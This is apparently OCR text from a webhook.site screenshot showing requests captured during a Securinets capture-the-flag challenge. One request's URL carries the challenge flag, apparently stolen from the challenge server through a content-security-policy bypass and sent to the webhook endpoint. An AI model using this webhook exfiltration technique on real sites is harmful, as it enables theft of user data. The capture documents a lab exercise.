 Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade Copy Edit New
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (8/500)
Newest First
Search Query ?
GET #a79b1 128.199.3.34
05/11/2022 10:13:01 PM
GET #5e316 128.199.3.34
05/11/2022 10:11:41 PM
GET #e621d 128.199.3.34
05/11/2022 10:10:28 PM
GET #7d68e 128.199.3.34
05/11/2022 10:10:25 PM
GET #bc019 202.8.107.203
05/11/2022 8:47:07 PM
GET #6524d 202.8.107.203
05/11/2022 8:45:13 PM
GET #a5a56 202.8.107.203
05/11/2022 8:44:04 PM
GET #bedd8 202.8.107.203
Request Details Permalink Raw content Export as
GET https://webhook.site/98ae74a0-5c5c-48f1-bdc2-2e69c4d78ee7?flag=Securinets%
7BCSP_W1Th_BaSE_Is_GooD_Nah%3F%7D
Host 128.199.3.34 whois
Date 05/11/2022 10:10:25 PM (3 minutes ago)
Size 0 bytes
ID 7d68e6cf-f0ed-48bb-a13a-a6f1b01071a7
Files
Query strings
flag Securinets{CSP_W1Th_BaSE_Is_GooD_Nah?}
No content
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
referer http://128.199.3.34:1236/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,ima
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML
upgrade-insecure-
requests 1
host webhook.site
content-length
content-type
Form values
(empty)